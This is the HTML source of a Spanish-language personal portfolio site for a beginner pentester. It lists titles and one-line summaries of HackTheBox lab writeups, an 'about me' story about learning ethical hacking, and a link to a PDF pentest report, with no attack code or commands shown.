
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>naow | Red Team</title>
    <link rel="stylesheet" href="styles/main.css">
    <style>
        .writeup-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 20px;
            margin-top: 20px;
        }

        .writeup-card {
            background: #1a1a1a;
            padding: 20px;
            border-radius: 5px;
            transition: transform 0.3s;
        }

        .writeup-card:hover {
            transform: translateY(-5px);
        }

        .date {
            color: #777;
            font-size: 0.9em;
            margin: 5px 0;
        }
    </style>
</head>
<body>
    <header>
        <h1>naow</h1>
        <p>Pentester & Red Team</p>
        <nav>
            <a href="index.html">Inicio</a>
            <a href="maquinas.html">Máquinas</a>
            <a href="about.html">Sobre Mí</a>
            <a href="eWPT/ewpt.html">Preparacion eWPT</a>
            <a href="reports.html">Informes</a>
        </nav>
    </header>

    <main>
        <section class="intro">
            <h2>Bienvenido/a</h2>
            <p>Este será mi portfolio donde subiré Writeups de máquinas de HackTheBox, DockerLabs y otros desafíos.</p>
        </section>

        <section class="highlights">
            <h2>Últimos Writeups</h2>
            <div class="writeup-grid" id="latest-writeups"></div>
        </section>
    </main>

    <footer>
        <p>© 2026 naow | Contacto: <a href="mailto:naowcs@gmail.com">Contacto</a></p>
    </footer>

    <script>
        const machines = [
            {
                title: "CAP",
                platform: "HackTheBox",
                date: "2026-08-11",
                difficulty: "Media",
                description: "Contraseña vulnerable en los paquetes de Wireshark, elevación ROOT mediante Capabilities",
                link: "machines/cap.html"
            },
            {
                title: "Lame",
                platform: "Hackthebox",
                date: "2026-08-12",
                difficulty: "Fácil",
                description: "Vulnerabilidad version SMB.",
                link: "machines/lame.html"
            },
            {
                title: "Jerry",
                platform: "Hackthebox",
                date: "2026-08-13",
                difficulty: "Fácil",
                description: "Vulnerabilidad en el login y RCE al WAR deploy.",
                link: "machines/jerry.html"
            },
            {
                title: "Blue",
                platform: "Hackthebox",
                date: "2026-08-16",
                difficulty: "Fácil",
                description: "Vulnerabilidad EternalBlue.",
                link: "machines/blue.html"
            }
        ];

        machines.sort((a, b) => new Date(b.date) - new Date(a.date));

        const latestMachines = machines.slice(0, 3);
        const container = document.getElementById('latest-writeups');

        latestMachines.forEach(machine => {
            const card = `
                <article class="writeup-card">
                    <h3>${machine.title} (${machine.platform})</h3>
                    <p class="date">${formatDate(machine.date)} | Dificultad: ${machine.difficulty}</p>
                    <p>${machine.description}</p>
                    <a href="${machine.link}">Leer más</a>
                </article>
            `;
            container.innerHTML += card;
        });

        function formatDate(dateString) {
            const options = { day: 'numeric', month: 'short', year: 'numeric' };
            return new Date(dateString).toLocaleDateString('es-ES', options);
        }
    </script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <title>Sobre Mí | naow</title>
    <link rel="stylesheet" href="styles/main.css">
</head>
<body>
    <header>
        <h1>naow</h1>
        <p>Red Team</p>
        <nav>
            <a href="index.html">Inicio</a>
            <a href="maquinas.html">Máquinas</a>
            <a href="eWPT/ewpt.html">Preparación eWPT</a>
            <a href="reports.html">Informes</a>
        </nav>
    </header>

    <main>
        <h1>Sobre Mí</h1>
        <div class="about-card passion-mode">
            <div class="hacker-badge">
                <span>#FutureHacker</span>
            </div>
            
            <div class="passion-story">
                <h3>¿Por qué la ciberseguridad?</h3>
                <p>
                    Siempre me ha gustado ayudar a otros con problemas técnicos. Un día, rebuscando por internet encontre un canal que hablaba de hacking ético, 
                    y gracias a ese canal descubrí el mundo de la ciberseguridad. Me enganchó inmediatamente la combinación 
                    de constante aprendizaje y la posibilidad de usar estas habilidades para algo positivo.
                </p>
    
                <p>
                    Ahora paso mis tardes practicando en plataformas de entrenamiento, donde cada 
                    máquina resuelta me acerca un poco más a entender cómo proteger sistemas reales. 
                    Lo que más disfruto es ese momento en que todas las piezas encajan y consigues 
                    acceso después de horas de intentarlo.
                </p>
                
                <p>
                    Actualmente he conseguido el <strong>eJPTv2</strong>. Disfruto documentando mi aprendizaje 
                    porque creo que es la mejor forma de aprender.
                </p>
            </div>
    
            <div class="my-journey">
                <h3>Mi camino hasta ahora:</h3>
                <ul class="timeline">
                    <li>
                        <span class="year">03/2026</span>
                        <span class="event">Primera máquina hackeada (¡y la emoción de ver esa flag!)</span>
                    </li>
                </ul>
            </div>
    
            <div class="signature">
                <p>"Cada error es una vulnerabilidad descubierta"</p>
            </div>
        </div>
    </main>

    <footer>
        <p>© 2026 naow</p>
    </footer>
</body>
</html>
</file>

<file: maquinas.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Máquinas | naow</title>
    <link rel="stylesheet" href="styles/main.css">
</head>
<body>
    <header>
        <h1>naow</h1>
        <p>Pentester & Red Team</p>
        <nav>
            <a href="index.html">Inicio</a>
            <a href="about.html">Sobre Mí</a>
            <a href="ewpt.html">Preparación eWPT</a>
            <a href="reports.html">Informes</a>
        </nav>
    </header>

    <main>
        <h1>Máquinas</h1>
        <p>Writeups de máquinas de HackTheBox, DockerLabs y otros desafíos.</p>

        <div class="writeup-grid">
            <article class="writeup-card">
                <h3>CAP (HackTheBox)</h3>
                <p class="date">11 ago 2026 | Dificultad: Media</p>
                <p>Contraseña vulnerable en los paquetes de Wireshark, elevación a ROOT mediante Capabilities.</p>
                <a href="machines/cap.html">Leer más</a>
            </article>

            <article class="writeup-card">
                <h3>Lame (HackTheBox)</h3>
                <p class="date">12 agos 2026 | Dificultad: Fácil</p>
                <p>Vulnerabilidad Version SAMBA.</p>
                <a href="machines/lame.html">Leer más</a>
            </article>
            <article class="writeup-card">
                <h3>Jerry (HackTheBox)</h3>
                <p class="date">12 agos 2026 | Dificultad: Fácil</p>
                <p>Vulnerabilidad en el login y RCE al WAR deploy.</p>
                <a href="machines/jerry.html">Leer más</a>
            </article>
            <article class="writeup-card">
                <h3>Blue (HackTheBox)</h3>
                <p class="date">16 agos 2026 | Dificultad: Fácil</p>
                <p>Vulnerabilidad EternalBlue.</p>
                <a href="machines/blue.html">Leer más</a>
            </article>
            <!-- Copia una tarjeta como esta para cada nueva máquina -->
        </div>
    </main>

    <footer>
        <p>© 2026 naow | Contacto: <a href="mailto:naowcs@gmail.com">Contacto</a></p>
    </footer>
</body>
</html>
</file>

<file: reports.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Informes | naow</title>

    <link rel="stylesheet" href="styles/main.css">

    <style>

        .reports-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 20px;
            margin-top: 30px;
        }

        .report-card {
            background: #1a1a1a;
            border: 1px solid #333;
            border-radius: 5px;
            padding: 25px;
            transition: transform 0.3s;
        }

        .report-card:hover {
            transform: translateY(-5px);
        }

        .report-card h3 {
            margin-top: 0;
        }

        .report-card p {
            color: #aaa;
            line-height: 1.6;
        }

        .report-button {
            display: inline-block;
            margin-top: 15px;
            padding: 10px 18px;
            background: #7cff00;
            color: #111;
            text-decoration: none;
            border-radius: 4px;
            font-weight: bold;
        }

        .report-button:hover {
            opacity: 0.8;
        }

    </style>

</head>

<body>

    <header>
        <h1>naow</h1>
        <p>Pentester & Red Team</p>

        <nav>
            <a href="index.html">Inicio</a>
            <a href="maquinas.html">Máquinas</a>
            <a href="ewpt.html">Preparación eWPT</a>
            <a href="reports.html">Informes</a>
            <a href="about.html">Sobre Mí</a>
        </nav>
    </header>


    <main>

        <section class="intro">

            <h2>Informes de Pentesting</h2>

            <p>
                En esta sección recopilo informes de pruebas de penetración realizados
                durante mi aprendizaje y preparación en ciberseguridad.
            </p>

        </section>


        <section>

            <div class="reports-grid">

                <article class="report-card">

                    <h3>DarkHole 2</h3>

                    <p>
                        Informe completo de una prueba de penetración realizada sobre
                        la máquina DarkHole 2. Incluye metodología, vulnerabilidades
                        identificadas, impacto y recomendaciones de seguridad.
                    </p>

                    <p>
                        <strong>Plataforma:</strong> VulnHub<br>
                        <strong>Sistema:</strong> Linux<br>
                        <strong>Dificultad:</strong> Fácil
                    </p>

                    <a href="Reports/Informe%20FINAL%20darkhole2.pdf"
                       target="_blank"
                       class="report-button">
                        Ver informe PDF
                    </a>

                </article>

            </div>

        </section>

    </main>


    <footer>
        <p>
            © 2026 naow |
            <a href="mailto:naowcs@gmail.com">Contacto</a>
        </p>
    </footer>

</body>
</html>
</file>

